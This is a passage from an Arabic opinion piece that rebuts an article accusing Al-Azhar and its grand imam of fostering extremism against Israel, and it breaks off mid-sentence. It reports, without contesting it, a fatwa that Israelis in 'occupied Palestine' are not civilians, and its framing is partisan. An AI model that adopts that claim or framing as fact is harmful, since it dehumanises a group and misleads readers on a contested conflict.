\u0646\u0638\u0631\u064a\u0647\u0645\u0627. \u062b\u0645 \u0642\u062f\u0645 \u0627\u0644\u0645\u0642\u0627\u0644 \u0627\u0644\u0645\u0642\u0648\u0644\u0627\u062a \u0627\u0644\u062a\u0627\u0644\u064a\u0629.\r\n\r\n \t\u0627\u0644\u0623\u0632\u0647\u0631 \u0627\u0644\u0639\u0631\u064a\u0642 \u0642\u0627\u0645 \u062e\u0644\u0627\u0644 \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u0639\u0634\u0631 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0628\u062f\u0639\u0645 \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0645\u0635\u0631\u064a\u0629 \u0636\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0648\u0627\u0644\u062a\u0637\u0631\u0641\u060c \u0648\u062f\u0639\u0645 \u062d\u0648\u0627\u0631 \u0627\u0644\u0623\u062f\u064a\u0627\u0646 \u0648\u0627\u0644\u062a\u0633\u0627\u0645\u062d \u0628\u064a\u0646 \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0648\u063a\u064a\u0631\u0647\u0645\u060c \u062d\u062a\u0649 \u0635\u0627\u0631 \u0632\u0639\u064a\u0645 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0644 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u0639\u0627\u0644\u0645\u064a\u0651\u064b\u0627\u060c \u0648\u0636\u062f \u062c\u0645\u064a\u0639 \u0627\u0644\u062c\u0645\u0627\u0639\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629 \"\u0625\u0644\u0627 \u062a\u0644\u0643 \u0627\u0644\u062a\u064a \u062a\u0642\u0627\u062a\u0644 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\".\r\n \t\u0641\u064a \u062e\u0644\u0627\u0644 \u0647\u0630\u0627 \u0627\u0644\u0639\u0642\u062f \u0627\u0644\u0645\u0627\u0636\u064a \u0634\u062c\u0639 \u0627\u0644\u0623\u0632\u0647\u0631 \u0628\u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0639\u062f\u0627\u0626\u064a \"\u062a\u062c\u0627\u0647 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\"\u060c \u0648\u0645\u0646\u062d \u0627\u0644\u0645\u0634\u0631\u0648\u0639\u064a\u0629 \u0648\u0627\u0644\u0633\u0645\u0627\u062d\u0629 \u0627\u0644\u0634\u0631\u0639\u064a\u0629 \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0648\u0627\u0644\u0623\u062e\u0644\u0627\u0642\u064a\u0629 \"\u0644\u0644\u0646\u0636\u0627\u0644 \u0636\u062f \u0625\u0633\u0631\u0627\u0626\u064a\u0644\". \u064a\u0642\u0648\u0644 \u0627\u0644\u0645\u0642\u0627\u0644: \u0625\u0646 \u0627\u0644\u0623\u0632\u0647\u0631 \u064a\u062f\u0639\u0645 \u0646\u0636\u0627\u0644 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a (\u0647\u0643\u0630\u0627) \u0636\u062f \u0645\u0627 \u064a\u0633\u0645\u064a\u0647 \u0627\u0644\u0623\u0632\u0647\u0631 \"(\u0627\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a)\". \u0648\u0647\u0630\u0627 \u0627\u0644\u0623\u0632\u0647\u0631 \u064a\u062d\u0630\u0631 \u0645\u0646 (\u062a\u0647\u0648\u064a\u062f \u0641\u0644\u0633\u0637\u064a\u0646) \u0648\u0645\u0646 (\u0627\u0644\u0633\u064a\u0637\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0635\u0649)\u060c \u0648\u064a\u0639\u0645\u0644 \u0639\u0644\u0649 \u0643\u0634\u0641 \"\u062c\u0631\u0627\u0626\u0645 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\" (\u0627\u0644\u0645\u0632\u0639\u0648\u0645\u0629 \u0643\u0645\u0627 \u064a\u0642\u0648\u0644 \u0627\u0644\u0645\u0642\u0627\u0644) \u0636\u062f \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646 \u0623\u0645\u0627\u0645 \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0648\u0627\u0644\u0639\u0631\u0628\u064a. \u0648\u0647\u0630\u0627 \u0627\u0644\u0623\u0632\u0647\u0631\u060c \u0641\u064a \u0623\u0648\u0642\u0627\u062a (\u0627\u0644\u062a\u0648\u062a\u0631 \u0628\u064a\u0646 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0648\u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646) \u064a\u062f\u0639\u0648 \u0627\u0644\u0639\u0631\u0628 \u0648\u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0644\u0644\u0648\u0642\u0648\u0641 \u0641\u064a \u0637\u0644\u064a\u0639\u0629 \"\u0627\u0644\u0646\u0636\u0627\u0644 \u0636\u062f \u0625\u0633\u0631\u0627\u0626\u064a\u0644\".\r\n \t\u064a\u0639\u062a\u0628\u0631 \u0627\u0644\u0634\u064a\u062e \u0623\u062d\u0645\u062f \u0627\u0644\u0637\u064a\u0628 -\u0627\u0644\u0625\u0645\u0627\u0645 \u0627\u0644\u0623\u0643\u0628\u0631 \u0644\u0644\u0623\u0632\u0647\u0631 \u0645\u0646\u0630 \u0639\u0627\u0645 2010- \u0628\u0645\u062b\u0627\u0628\u0629 \u0627\u0644\u0645\u0631\u0634\u062f \u0627\u0644\u0631\u0648\u062d (\u0623\u0648 \u0627\u0644\u0631\u0648\u062d \u0627\u0644\u0645\u0631\u0634\u062f\u0629) \u0644\u0647\u0630\u0627 \"\u0627\u0644\u0646\u0647\u062c \u0627\u0644\u0645\u062a\u0634\u062f\u062f \u0636\u062f \u0625\u0633\u0631\u0627\u0626\u064a\u0644\" \u0648\u0643\u062b\u064a\u0631\u064b\u0627 \u0645\u0627 \u064a\u0631\u062f\u062f \u0631\u0633\u0627\u0644\u0629 \u0645\u0641\u0627\u062f\u0647\u0627 \u0623\u0646: (\u0643\u0644 \u0627\u062d\u062a\u0644\u0627\u0644 \u0633\u064a\u0632\u0648\u0644 \u0639\u0627\u062c\u0644\u0627\u064b \u0623\u0648 \u0622\u062c\u0644\u0627\u064b). \u0648\u0647\u0630\u0627 \u0627\u0644\u0637\u064a\u0628 \u0644\u0647 \u0627\u062a\u0635\u0627\u0644\u0627\u062a \u0628\u062d\u0645\u0627\u0633 \u0648\u064a\u0633\u062a\u0642\u0628\u0644 \u0642\u0627\u062f\u062a\u0647\u0645 \u0641\u064a \u0627\u0644\u0642\u0627\u0647\u0631\u0629\u060c \u0648\u064a\u0642\u0648\u0644 \u0644\u062d\u0645\u0627\u0633 \u0625\u0646\u0647 \u064a\u0623\u0633\u0641 \u0644\u0644\u062e\u0644\u0627\u0641\u0627\u062a \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0635\u0631\u0641 \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0639\u0646 \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629\u060c \u0648\u0623\u0646 \u0647\u0630\u0647 \u0627\u0644\u062e\u0644\u0627\u0641\u0627\u062a \u062a\u062e\u062f\u0645 \u0645\u0635\u0627\u0644\u062d \"\u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644\" \u0648\u062a\u0633\u0627\u0639\u062f\u0647 \u0639\u0644\u0649 \u0627\u0628\u062a\u0644\u0627\u0639 \u0641\u0644\u0633\u0637\u064a\u0646.\r\n \t\u0645\u0646\u0630 7 \u0623\u0643\u062a\u0648\u0628\u0631 \u0648\u0627\u0644\u0623\u0632\u0647\u0631 \u064a\u064f\u062d\u064a\u0651\u064a \"\u0645\u0642\u0627\u0648\u0645\u0629 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0644\u0644\u0627\u062d\u062a\u0644\u0627\u0644\"\u060c \u0648\u064a\u0639\u0644\u0646 \u0639\u0646 \"\u062d\u0632\u0646\u0647 \u0639\u0644\u0649 \u0627\u0644\u0645\u0630\u0628\u062d\u0629 \u0639\u0644\u0649 \u063a\u0632\u0629\"\u060c \u0648\u0623\u0635\u062f\u0631 \u0641\u062a\u0648\u0649 \u062a\u0642\u0648\u0644 \u0625\u0646 \u0627\u0644\u0635\u0647\u0627\u064a\u0646\u0629 \u0627\u0644\u0645\u0642\u064a\u0645\u064a\u0646 \u0641\u064a \"\u0623\u0631\u0636 \u0641\u0644\u0633\u0637\u064a\u0646 \u0627\u0644\u0645\u062d\u062a\u0644\u0629\" \u0644\u0627 \u064a\u0633\u062a\u062d\u0642\u0648\u0646 \u0648\u0635\u0641 \"\u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646\"\u061b \u0644\u0623\u0646\u0647\u0645 \"\u0645\u062d\u062a\u0644\u0648\u0646 \u0644\u0644\u0623\u0631\u0636\u060c \u0645\u063a\u062a\u0635\u0628\u0648\u0646 \u0644\u0644\u062d\u0642\u0648\u0642\u060c \u0645\u0646\u062d\u0631\u0641\u0648\u0646 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0623\u0646\u0628\u064a\u0627\u0621\u060c \u0648\u0645\u0639\u062a\u062f\u0648\u0646 \u0639\u0644\u0649 \u0627\u0644\u0645\u0642\u062f\u0633\u0627\u062a \u0641\u064a \u0627\u0644\u0642\u062f\u0633\". \u0648\u0623\u0635\u062f\u0631 \u0628\u064a\u0627\u0646\u064b\u0627 \u0646\u0634\u0631\u0647 \u0628\u0644\u063a\u0627\u062a \u0639\u062f\u064a\u062f\u0629 (\u0627\u0644\u0639\u0631\u0628\u064a\u0629\u060c \u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629\u060c \u0648\u0627\u0644\u0639\u0628\u0631\u064a\u0629) \u0628\u0639\u0646\u0648\u0627\u0646 (\u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0645\u0635\u062f\u0631 \u0643\u0644 \u0627\u0644\u0634\u0631\u0648\u0631)\u060c \u064a\u0646\u062a\u0642\u062f \u0623\u0641\u0639\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u064a\u0646 \u0644\u0645\u062f\u0629 75 \u0639\u0627\u0645\u064b\u0627\u060c \u0648\u064a\u062e\u0627\u0637\u0628 \u0636\u0645\u064a\u0631 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u064a\u0646 \u062f\u0648\u0646 \u0623\u064a \u0646\u0642\u062f \u0644\u0623\u0641\u0639\u0627\u0644 \u062d\u0645\u0627\u0633. \u0648\u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0628\u064a\u0627\u0646 \u064a\u062a\u0647\u0645 \u0627\u0644\u0623\u0632\u0647\u0631 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u064a\u0646 \u0628\u062a\u0647\u0645: \u0627\u0644\u0642\u062a\u0644 \u0627\u0644\u0639\u0634\u0648\u0627\u0626\u064a \u0644\u0644\u0645\u062f\u0646\u064a\u064a\u0646\u060c \u062c\u0631\u0627\u0626\u0645 \u0627\u0644\u062d\u0631\u0628\u060c \u0627\u0646\u062a\u0647\u0627\u0643\u0627\u062a \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u0648\u0627\u0644\u062a\u0637\u0631\u0641 \u0627\u0644\u062f\u064a\u0646\u064a. \u0648\u064a\u0631\u0649 \u0627\u0644\u0643\u0627\u062a\u0628\u0627\u0646 \u0623\u0646 \u0627\u0644\u0623\u062d\u0642 \u0628\u0647\u0630\u0647 \u0627\u0644\u062a\u0647\u0645 \u0648\u0627\u0644\u0641\u0638\u0627\u0626\u0639 \u0647\u064a \u062d\u0645\u0627\u0633 \u0627\u0644\u062a\u064a \"\u062a\u0631\u062a\u0643\u0628 \u0625\u0628\u0627\u062f\u0629 \u062c\u0645\u0627\u0639\u064a\u0629\"\u061f!!\r\n \t\u0628\u0639\u062f \u0635\u0644\u0627\u0629 \u0627\u0644\u062c\u0645\u0639\u0629 \u064a\u0648\u0645\u064a 13\u060c 27 \u0623\u0643\u062a\u0648\u0628\u0631 \u062e\u0631\u062c \u0627\u0644\u0645\u062a\u0638\u0627\u0647\u0631\u0648\u0646 \u0645\u0646 \u062d\u0631\u0645 \u0627\u0644\u0623\u0632\u0647\u0631 \u064a\u0647\u062a\u0641\u0648\u0646 (\u0628\u0627\u0644\u0631\u0648\u062d \u0628\u0627\u0644\u062f\u0645 \u0646\u0641\u062f\u064a\u0643 \u064a\u0627 \u0623\u0642\u0635\u0649)\u060c \u0648\u062f\u0639\u0627 \u0627\u0644\u0623\u0632\u0647\u0631 \u0641\u064a \u0628\u064a\u0627\u0646 \u0644\u0647 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646 \u0625\u0644\u0649 \u0627\u0644\u0648\u0642\u0648\u0641 \u064a\u062f\u064b\u0627 \u0648\u0627\u062d\u062f\u0629\u064b \u0641\u064a \u0648\u062c\u0647 (\u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644)\u060c \u0648\u062d\u062b \u0627\u0644\u0634\u0639\u0648\u0628 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0639\u0644\u0649 \u0645\u0633\u0627\u0639\u062f\u062a\u0647\u0645 \u0628\u0643\u0644 \u0645\u0627 \u064a\u0633\u062a\u0637\u064a\u0639\u0648\u0646.\r\n \t\u0648\u0642\u0628\u0644 \u0627\u0644\u0646\u0647\u0627\u064a\u0629 \u064a\u062d\u0631\u0634 \u0627\u0644\u0645\u0642\u0627\u0644 \u0628\u064a\u0646 \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0641\u064a \u0627\u0644\u0642\u0627\u0647\u0631\u0629\u060c \u0648\u0627\u0644\u0623\u0632\u0647\u0631\u060c \u0648\u064a\u062d\u0631\u0636\u0647\u0627 \u0639\u0644\u0649 \u0627\u0644\u0623\u0632\u0647\u0631\u061b \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u064a\u064a\u0646: \u0641\u064a\u062a\u062d\u062f\u062b \u0623\u0648\u0644\u0627 \u0639\u0646 \u0623\u0646 \u0627\u0644\u0623\u0645\u0648\u0631 \u062a\u0648\u062d\u064a \u0628\u062a\u0646\u0633\u064a\u0642 \u0628\u064a\u0646 \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0648\u0627\u0644\u0623\u0632\u0647\u0631: \u062a\u0638\u0627\u0647\u0631\u0627\u062a \u0641\u064a \u062c\u0627\u0645\u0639\u0629 \u0627\u0644\u0623\u0632\u0647\u0631\u060c \u0648\u062a\u0634\u0627\u0628\u0647 \u0628\u064a\u0646 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0631\u0626\u0627\u0633\u064a \u0627\u0644\u0645\u0635\u0631\u064a \u0648\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0632\u0647\u0631\u060c \u0641\u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0631\u0626\u0627\u0633\u064a \u064a\u0631\u0641\u0636 \u0627\u0644\u062a\u0647\u062c\u064a\u0631\u060c \u0648\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0632\u0647\u0631 \u064a\u062e\u0627\u0637\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646 \u0623\u0646 \u064a\u062a\u0645\u0633\u0643\u0648\u0627 \u0628\u0623\u0631\u0636\u0647\u0645 \u0648\u0644\u0648 \u0645\u0627\u062a\u0648\u0627 \u0639\u0644\u064a\u0647\u0627\u060c \u0648\u0627\u0644\u0637\u0631\u0641\u0627\u0646 \u064a\u0646\u062a\u0642\u062f\u0627\u0646 \u0627\u0644\u0627\u0646\u062d\u064a\u0627\u0632 \u0627\u0644\u063a\u0631\u0628\u064a \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644. \u0648\u0644\u0643\u0646 \u2013\u0645\u0646 \u0646\u0627\u062d\u064a\u0629 \u0623\u062e\u0631\u0649- \u0628\u064a\u0646\u0645\u0627 \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0645\u0644\u062a\u0632\u0645\u0629 \u0628\u0645\u0639\u0627\u0647\u062f\u0629 \u0627\u0644\u0633\u0644\u0627\u0645 \u0645\u0639 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0641\u0625\u0646 \u0627\u0644\u0623\u0632\u0647\u0631 \u064a\u0633\u0645\u064a\u0647\u0627 (\u0627\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0627\u0644\u0645\u0633\u064a\u0621).\r\n \t\u0627\u0644\u0646\u0642\u0637\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0648\u0627\u0644\u062e\u0637\u064a\u0631\u0629 \u0647\u064a \u0627\u0644\u0625\u062f\u0627\u0646\u0627\u062a \u0648\u0627\u0644\u062a\u0648\u0635\u064a\u0627\u062a\u061b \u0641\u064a\u062f\u064a\u0646 \u0627\u0644\u0645\u0642\u0627\u0644 \u0627\u0644\u0623\u0632\u0647\u0631 \u0628\u0645\u0627 \u062c\u0627\u0621 \u0641\u064a \u0639\u0646\u0648\u0627\u0646\u0647 \u0645\u0646 \u062f\u0639\u0645 \u0644\u0644\u062a\u0637\u0631\u0641 \u0648\u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0639\u0627\u0645\u0629 \u0648\u0644\u0643\u0646 \u0628\u0627\u0644\u0623\u062e\u0635 (\u0636\u062f \u0625\u0633\u0631\u0627\u0626\u064a\u0644)\u060c \u0648\u064a\u0648\u0635\u0649 \u0627\u0644\u0645\u0642\u0627\u0644 \u0628\u0645\u0627 \u064a\u0644\u064a:\r\n \t\u0643\u0628\u062d \u062c\u0645\u0627\u062d \u0634\u064a\u062e \u0627\u0644\u0623\u0632\u0647\u0631 \u0648\u0623\u0646 \u062a\u0639\u0645\u0644 \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0627\u0644\u0645\u0635\u0631\u064a\u0629 \u0639\u0644\u0649 \u0625\u062c\u0631\u0627\u0621 \u062a\u0639\u062f\u064a\u0644\u0627\u062a \u062a\u0634\u0631\u064a\u0639\u064a\u0629 \u0644\u0625\u0645\u0643\u0627\u0646 \u0627\u0633\u062a\u0628\u062f\u0627\u0644\u0647.\r\n \t\u0643\u0628\u062d \u062c\u0645\u0627\u062d \u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0632\u0647\u0631.\r\n \t\u062a\u062d\u062c\u064a\u0645 \u062a\u0645\u0648\u064a\u0644 \u0627\u0644\u0623\u0632\u0647\u0631\u060c \u0633\u0648\u0627\u0621 \u0645\u0646 \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0645\u0635\u0631\u064a\u0629 \u0623\u0648 \u0627\u0644\u0642\u0648\u0649 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0648\u0628\u0627\u0644\u0623\u062e\u0635 \u062f\u0648\u0644\u0629 \u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a.\r\n \t\u062a\u0642\u0648\u064a\u0636 \u0648\u062a\u0634\u0648\u064a\u0647 \u0633\u0645\u0639\u0629 \u0627\u0644\u0623\u0632\u0647\u0631 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629.\r\n \t\u062a\u062d\u062c\u064a\u0645 \u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0623\u0632\u0647\u0631 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0648\u0627\u0644\u0639\u0644\u0645\u064a\u0629.\r\n\r\n\u062b\u0627\u0646\u064a\u0627- \u0646\u0642\u062f \u0627\u0644\u0645\u0642\u0627\u0644 \u0648\u062e\u0637\u0627\u0628 \u0627\u0644\u0635\u0641\u0627\u0642\u0629 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a\r\n\r\n\u0644\u0627 \u064a\u0633\u062a\u062d\u0642 \u0647\u0630\u0627 \u0627\u0644\u0645\u0642\u0627\u0644 \u0631\u062f\u0627 \u0639\u0644\u0649 \u0627\u062a\u0647\u0627\u0645\u0627\u062a\u0647 \u0644\u0644\u0623\u0632\u0647\u0631 \u0648\u0634\u064a\u062e\u0647\u060c \u0648\u0644\u0627 \u062a\u0628\u0631\u064a\u0631\u0627 \u0623\u0648 \u0627\u0639\u062a\u0630\u0627\u0631\u0627 \u0645\u0646 \u0627\u0644\u0623\u0632\u0647\u0631 \u0639\u0644\u0649 \u0645\u0627 \u0630\u0643\u0631\u0647 \u0647\u0630\u0627 \u0627\u0644\u0645\u0642\u0627\u0644\u060c \u0641\u0647\u0648 \u2013\u0644\u0645\u0646 \u062a\u0623\u0645\u0644\u0647- \u0646\u064a\u0634\u0627\u0646 \u064a\u0648\u0636\u0639 \u0639\u0644\u0649 \u0635\u062f\u0631 \u0627\u0644\u0634\u064a\u062e \u0648\u0627\u0644\u0645\u0624\u0633\u0633\u0629\u060c \u0648\u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0625\u0644\u0627 \u0639\u0644\u0649 \u0643\u0644 \u0645\u0643\u0631\u0645\u0629 \u0648\u0645\u0646\u0642\u0628\u0629 \u064a\u0639\u062a\u0632 \u0628\u0647\u0627 \u0627\u0644\u0623\u0632\u0647\u0631 \u0648\u0645\u062d\u0628\u0648\u0647\u061b \u0625\u0646\u0647 \u064a\u0642\u0648\u0644 \u0645\u0646 \u0643\u0644 \u0648\u062c\u0647 \u0625\u0646 \u0627\u0644\u0623\u0632\u0647\u0631 \u064a\u0642\u0641 \u0645\u0639 \u0627\u0644\u062d\u0642 \u0636\u062f \u0627\u0644\u0628\u0627\u0637\u0644\u060c \u0648\u0645\u0639 \u0627\u0644\u0645\u0638\u0644\u0648\u0645 \u0636\u062f \u0627\u0644\u0638\u0627\u0644\u0645\u060c \u0648\u0645\u0639 \u0627\u0644\u0645\u0643\u0644\u0648\u0645 \u0636\u062f \u0627\u0644\u0645\u062c\u0631\u0645 \u0627\u0644\u0645\u0639\u062a\u062f\u064a \u0627\u0644\u0645\u062a\u0648\u062d\u0634. \u0627\u0639\u062a\u0631\u0641 \u0627\u0644\u0645\u0642\u0627\u0644 \u0623\u0646 \u0627\u0644\u0623\u0632\u0647\u0631 \u0631\u0645\u0632 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0644 \u0648\u0642\u0627\u0626\u0645 \u0628\u062c\u0647\u062f \u0639\u0638\u064a\u0645 \u064a\u062a\u0635\u062f\u0631 \u0641\u064a\u0647 \u0633\u0627\u062d\u0629 \u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u062a\u0637\u0631\u0641 \u0648\u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0644\u0643\u0646\u0647 \u2013\u0628\u062e\u0628\u062b \u0648\u0641\u064a \u0637\u064a\u0627\u062a\u0647- \u064a\u0635\u0641 \u0647\u0627\u062a\u064a\u0646 \u0627\u0644\u062c\u0631\u064a\u0645\u062a\u064a\u0646 \u0628\u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 (\u0627\u0644\u062a\u0637\u0631\u0641 \u0648\u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a)\u060c \u0628\u064a\u0646\u0645\u0627 \u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0632\u0647\u0631 -\u0648\u0628\u0627\u0644\u0623\u062e\u0635 \u0634\u064a\u062e\u0647 \u0627\u0644\u0637\u064a\u0628- \u0635\u0627\u0631\u062e \u0632\u0627\u0639\u0642 \u0639\u0627\u0644\u064a \u0627\u0644\u0646\u0628\u0631\u0629 \u0645\u062a\u0643\u0631\u0631 \u0627\u0644\u062a\u0623\u0643\u064a\u062f \u0639\u0644\u0649 \u0623\u0646 \u0627\u0644\u062a\u0637\u0631\u0641 \u0648\u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0644\u0627 \u062f\u064a\u0646 \u0644\u0647\u0645\u0627\u060c \u0648\u0623\u0646\u0647\u0645\u0627 \u0633\u0627\u0631\u064a\u0627\u0646 \u062c\u0627\u0631\u064a\u0627\u0646 \u0641\u064a\u0645\u0627 \u062d\u0648\u0644 \u0639\u0627\u0644\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0628\u0644 \u0636\u062f \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0623\u0643\u062b\u0631 \u0628\u0643\u062b\u064a\u0631 \u0645\u0645\u0627 \u0642\u062f \u064a\u0646\u0628\u0648 \u0645\u0646 \u0645\u0633\u0644\u0645\u064a\u0646 \u0623\u0643\u062b\u0631\u0647\u0645 \u0645\u0643\u0644\u0648\u0645\u0648\u0646 \u0648\u0645\u0639\u062a\u062f\u0649 \u0639\u0644\u064a\u0647\u0645.\r\n\r\n\u0644\u0643\u0646 \u0644\u0645\u0627\u0630\u0627 \u062a\u062d\u0648\u0644 \u0627\u0644\u0623\u0632\u0647\u0631 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0642\u0627\u0644\u0629 \u0645\u0646 \u0645\u0646\u0627\u0631\u0629 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0644 \u0648\u0645\u0639\u0642\u0644\u0647 \u0625\u0644\u0649 \u062f\u0627\u0639\u064a\u0629 \u062a\u0637\u0631\u0641 \u0648\u0645\u0633\u0627\u0646\u062f \u0625\u0631\u0647\u0627\u0628\u061f \u0644\u0627 \u0634\u064a\u0621 \u0625\u0644\u0627 \u0644\u0623\u0646\u0647 \u064a\u0642\u0641 (\u0636\u062f \u0625\u0633\u0631\u0627\u0626\u064a\u0644)\u060c \u0648\u064a\u0642\u0641 (\u0645\u0639 \u0627\u0644\u0645\u0642\u0627\u0648\u0645\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629)\u060c \u0648\u0627\u0644\u062a\u064a \u064a\u0639\u0646\u0648\u0646 \u0644\u0647\u0627 \u0627\u0644\u0645\u0642\u0627\u0644 \u0628\u062d\u0645\u0627\u0633! \u0647\u0630\u0627 \u0645\u0627 \u064a\u0642\u0648\u0644\u0647 \u0627\u0644\u0645\u0642\u0627\u0644 \u0646\u0641\u0633\u0647. \u0641\u0643\u064a\u0641 \u0646\u0631\u0649 \u0647\u0630\u0627 \u0627\u0644\u0641\u0643\u0631 \u0648\u0627\u0644\u062e\u0637\u0627\u0628\u061f\r\n\r\n\u062d\u062c\u0627\u062c\u064a\u0627: \u0647\u0630\u0627 \u0645\u0642\u0627\u0644 \u062c\u064a\u062f \u0641\u064a \u0623\u0648\u0644\u0647\u061b \u0625\u0630 \u0646\u0642\u0644 \u0627\u0644\u0648\u0627\u0642\u0639 \u0643\u0645\u0627 \u0647\u0648\u060c \u0648\u0631\u0635\u062f \u0644\u0644\u0623\u0632\u0647\u0631 \u0648\u0642\u0627\u0626\u0639 \u0648\u062e\u0637\u0627\u0628\u0627\u062a \u0648\u0645\u0648\u0627\u0642\u0641 \u0644\u0627 \u064a\u0646\u0641\u064a\u0647\u0627 \u0648\u0644\u0627 \u064a\u062a\u0628\u0631\u0623 \u0645\u0646\u0647\u0627 \u0627\u0644\u0623\u0632\u0647\u0631 \u0648\u0644\u0627 \u0634\u064a\u062e\u0647\u060c \u0644\u0643\u0646 \u0627\u0644\u062d\u062c\u0629 \u0627\u0644\u062a\u0642\u064a\u064a\u0645\u064a\u0629 \u0627\u0644\u062a\u064a \u062e\u0627\u0644\u0637\u062a \u0627\u0644\u062d\u062c\u0629 \u0627\u0644\u0648\u0635\u0641\u064a\u0629 \u0647\u064a \u0645\u0646 \u0628\u0627\u0628 \u0645\u0643\u0631 \u0627\u0644\u0633\u064a\u0621\u060c \u0648\u062e\u0627\u0635\u0629 \u0641\u064a \u0627\u0633\u062a\u0639\u0645\u0627\u0644 \u0627\u0644\u0645\u0641\u0627\u0647\u064a\u0645\u060c \u0648\u0625\u062e\u0641\u0627\u0621 \u0627\u0644\u062d\u062c\u0629 \u0627\u0644\u062a\u0642\u064a\u064a\u0645\u064a\u0629 \u0627\u0644\u0623\u0645 \u0627\u0644\u062a\u064a \u0647\u064a \u0628\u0645\u062b\u0627\u0628\u0629 \u0627\u0644\u0645\u064a\u0632\u0627\u0646 \u0627\u0644\u0623\u062e\u0644\u0627\u0642\u064a \u0648\u0627\u0644\u062f\u064a\u0646\u064a \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0648\u0631\u0628\u0645\u0627 \u0646\u0642\u0648\u0644: \u0627\u0644\u0648\u062c\u0648\u062f\u064a. \u0647\u0630\u0647 \u0627\u0644\u062d\u062c\u0629 \u0627\u0644\u062a\u0642\u064a\u064a\u0645\u064a\u0629 \u0627\u0644\u0623\u0645 \u0627\u0644\u062a\u064a \u0647\u064a \u0627\u0644\u0645\u064a\u0632\u0627\u0646 